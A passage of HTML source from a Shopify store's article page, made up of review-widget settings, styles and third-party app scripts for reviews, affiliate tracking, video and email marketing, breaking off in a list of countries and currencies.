only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"default","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_reviews_section_theme":"default","review_widget_image_style":"highlight","review_widget_review_image_ratio":"square","review_widget_stars_size":"small","review_widget_verified_badge":"bold_badge","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_cards_desktop":3,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Review","review_widget_review_word_plural":"Reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","admin_email":"support@crescentt.com","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b749e-6e25-7d9e-99e4-a10d5fe15aeb/judgeme-extensions-280/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019b4e6b-0eae-76fb-be11-0f22a7ab3889/app-96/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                


























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="article"
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="article"
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="article"
  data-customer-id=""
  data-customer-email=""
  data-customer-first-name=""
  data-customer-last-name=""
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '€{{amount_with_comma_separator}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX?return_url=%2F%23k-hub",
    register: "/en-eu/account/register?return_url=%2F%23k-hub",
    logout: "/en-eu/account/logout",
    profile: "/en-eu/account",
    addresses: "/en-eu/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'AX',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'fr',
              endonym_name: 'français'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'de',
              endonym_name: 'Deutsch'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'BGN'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
